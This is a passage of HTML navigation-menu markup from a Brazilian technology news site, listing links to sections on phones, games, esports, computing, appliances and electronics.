                                    <li class="menu-item" id="menu-2-listas"> <a href="https://www.techtudo.com.br/listas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">listas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-reviews"> <a href="https://www.techtudo.com.br/reviews/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">reviews</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-videos"> <a href="https://www.techtudo.com.br/playlist/videos-techtudo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">vídeos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tudo-sobre"> <a href="https://www.techtudo.com.br/tudo-sobre/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tudo sobre</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-webstories"> <a href="https://www.techtudo.com.br/webstories/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">webstories</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-celulares-e-tablets"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">celulares e tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">celulares e tablets</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-celulares"> <a href="https://www.techtudo.com.br/mobile/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">celulares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tablets"> <a href="https://www.techtudo.com.br/mobile/tablets/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tablets</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-telefonia"> <a href="https://www.techtudo.com.br/mobile/telefonia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">telefonia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-smartwatches"> <a href="https://www.techtudo.com.br/mobile/smartwatches/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">smartwatches</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-e-reader"> <a href="https://www.techtudo.com.br/mobile/e-reader/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">e-reader</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-android"> <a href="https://www.techtudo.com.br/tudo-sobre/android/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">android</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ios"> <a href="https://www.techtudo.com.br/tudo-sobre/ios/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iOS</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/celular/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-iphone-14"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iPhone 14</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-iphone-13"> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-13/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">iphone 13</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-galaxy-s22-ultra"> <a href="https://www.techtudo.com.br/tudo-sobre/galaxy-s22-ultra/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">galaxy s22 ultra</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-moto-g-stylus"> <a href="https://www.techtudo.com.br/tudo-sobre/moto-g-stylus/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">moto g stylus</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-redmi-note-10"> <a href="https://www.techtudo.com.br/tudo-sobre/redmi-note-10/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">redmi note 10</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">jogos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-jogos"> <a href="https://www.techtudo.com.br/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-casuais"> <a href="https://www.techtudo.com.br/jogos/jogos-casuais/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos casuais</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-esportes"> <a href="https://www.techtudo.com.br/jogos/jogos-de-esporte/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de esportes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-jogos-de-terror"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/jogos-de-terror/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de terror</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-mais-jogos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">mais jogos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">mais jogos</span> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-acao"> <a href="https://www.techtudo.com.br/jogos/jogos-de-acao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de ação</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-arcade"> <a href="https://www.techtudo.com.br/jogos/jogos-de-arcade/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos arcade</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-aventura"> <a href="https://www.techtudo.com.br/jogos/jogos-de-aventura/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de aventura</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-corrida"> <a href="https://www.techtudo.com.br/jogos/jogos-de-corrida/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de corrida</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-estrategia"> <a href="https://www.techtudo.com.br/jogos/jogos-de-estrategia/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de estratégia</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-luta"> <a href="https://www.techtudo.com.br/jogos/jogos-de-luta/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de luta</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-raciocinio"> <a href="https://www.techtudo.com.br/jogos/jogos-de-raciocinio/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de raciocínio</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-rpg"> <a href="https://www.techtudo.com.br/jogos/jogos-de-rpg/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de rpg</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-de-tabuleiro"> <a href="https://www.techtudo.com.br/jogos/jogos-de-carta-e-tabuleiro/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos de tabuleiro</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-jogos-educativos"> <a href="https://www.techtudo.com.br/jogos/jogos-educativos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">jogos educativos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-playstation"> <a href="https://www.techtudo.com.br/jogos/consoles/playstation/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">playstation</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-xbox"> <a href="https://www.techtudo.com.br/jogos/consoles/xbox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">xbox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-nintendo"> <a href="https://www.techtudo.com.br/jogos/consoles/nintendo/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">nintendo</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-forum"> <a href="https://forum.techtudo.com.br/tags/jogos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fórum</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gta-5"> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gta 5</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roblox"> <a href="https://www.techtudo.com.br/tudo-sobre/roblox/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roblox</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-minecraft"> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">minecraft</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-esports"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">esports</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-esports"> <a href="https://www.techtudo.com.br/e-sports/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de esports</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-campeonatos"> <a href="https://www.techtudo.com.br/e-sports/campeonatos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">campeonatos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-times"> <a href="https://www.techtudo.com.br/e-sports/times/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">times</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-atletas"> <a href="https://www.techtudo.com.br/e-sports/atletas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">atletas</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-cblol"> <a href="https://www.techtudo.com.br/tudo-sobre/cblol/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">cblol</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-liga-brasileira-de-free-fire"> <a href="https://www.techtudo.com.br/tudo-sobre/free-fire-pro-league-brazil/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">liga brasileira de free fire</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-twitch-tv"> <a href="https://www.techtudo.com.br/tudo-sobre/twitchtv/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">twitch tv</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-informatica"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">informática</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-informatica"> <a href="https://www.techtudo.com.br/informatica/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de informática</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-computadores"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">computadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">computadores</span> </li>
                                            <li class="menu-item" id="menu-3-pc"> <a href="https://www.techtudo.com.br/informatica/computadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-pc-gamer"> <a href="https://www.techtudo.com.br/informatica/computadores/pc-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">pc gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-notebooks"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">notebooks</span> </li>
                                            <li class="menu-item" id="menu-3-notebooks"> <a href="https://www.techtudo.com.br/informatica/notebooks/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebooks-2-em-1"> <a href="https://www.techtudo.com.br/informatica/notebooks-2-em-1/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebooks 2 em 1</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-notebook-gamer"> <a href="https://www.techtudo.com.br/informatica/notebooks/notebook-gamer/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notebook gamer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item is-father" id="menu-2-impressoras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">impressoras</span> </li>
                                            <li class="menu-item" id="menu-3-impressoras"> <a href="https://www.techtudo.com.br/informatica/impressoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-impressoras-3d"> <a href="https://www.techtudo.com.br/informatica/impressoras/impressoras-3d/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">impressoras 3d</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-mouses"> <a href="https://www.techtudo.com.br/informatica/mouses/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">mouses</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-placas-e-componentes"> <a href="https://www.techtudo.com.br/informatica/placas/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">placas e componentes</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-roteadores"> <a href="https://www.techtudo.com.br/informatica/roteadores/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">roteadores</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-windows-11"> <a href="https://www.techtudo.com.br/tudo-sobre/windows-11/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">windows 11</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-macos"> <a href="https://www.techtudo.com.br/tudo-sobre/macos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">macos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-linux"> <a href="https://www.techtudo.com.br/tudo-sobre/linux/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">linux</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-eletrodomesticos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrodomésticos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrodomésticos</span> </li>
                                    <li class="menu-item" id="menu-2-air-fryer"> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">air fryer</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fogoes"> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">fogões</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-geladeiras"> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">geladeiras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-lavar"> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">máquinas de lavar</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-eletronicos"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">eletrônicos</span> </li>
                                    <li class="menu-item" id="menu-2-noticias-de-eletronicos"> <a href="https://www.techtudo.com.br/eletronicos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">notícias de eletrônicos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-ar-condicionado"> <a href="https://www.techtudo.com.br/eletronicos/ar-condicionado/" class="menu-item-link menu-navegacao-color-primary" target="_blank" rel="noopener"> <span class="menu-item-title">ar-condicionado</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-caixas-de-som"> <a href="https://www.techtudo.com.br/eletronicos/caixas-de-som/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">caixas de som</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item is-father" id="menu-2-cameras"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                        <ul class="menu-level menu-submenu  menu-submenu-level2 menu-submenu-column-1">
                                            <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                            <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">câmeras</span> </li>
                                            <li class="menu-item" id="menu-3-cameras"> <a href="https://www.techtudo.com.br/eletronicos/cameras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">câmeras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                            <li class="menu-item" id="menu-3-filmadoras"> <a href="https://www.techtudo.com.br/eletronicos/filmadoras/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">filmadoras</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                        </ul>
                                    </li>
                                    <li class="menu-item" id="menu-2-carros-smart"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/carros-smart/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">carros smart</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-fones-de-ouvido"> <a href="https://www.techtudo.com.br/eletronicos/fones-de-ouvido/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">fones de ouvido</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-maquinas-de-cartao"> <a href="https://www.techtudo.com.br/eletronicos/maquinas-de-cartao/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">máquinas de cartão</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tv-box"> <a href="https://www.techtudo.com.br/eletronicos/media-centers/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">tv box</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-tvs"> <a href="https://www.techtudo.com.br/eletronicos/tvs/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">TVs</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-veiculos"> <a href="https://www.techtudo.com.br/eletronicos/veiculos/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">veículos</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item menu-item-separator" id="menu-2-"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">--</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button> </li>
                                    <li class="menu-item" id="menu-2-gopro-hero"> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">gopro hero </span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-chromecast"> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">chromecast</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                    <li class="menu-item" id="menu-2-amazon-echo-dot"> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/" class="menu-item-link menu-navegacao-color-primary"> <span class="menu-item-title">amazon echo dot</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </a> </li>
                                </ul>
                            </li>
                            <li class="menu-item is-father" id="menu-1-softwares"> <button class="menu-item-link menu-item-btn menu-navegacao-color-primary"> <span class="menu-item-title">softwares</span> <span class="menu-item-arrow menu-navegacao-color-primary"></span> </button>
                                <ul class="menu-level menu-submenu  menu-submenu-level1 menu-submenu-column-1">
                                    <li class="menu-btn-back" aria-label="Voltar"> <i class="menu-btn-back__icon"></i> <span class="menu-btn-back__label"> Voltar </span> </li>
                                    <li class="menu-submenu-title menu-item-back"> <span class="menu-item-arrow menu-navegacao-color-primary"></span> <span class="regua-navegacao-menu-item">softwares</span> </li>
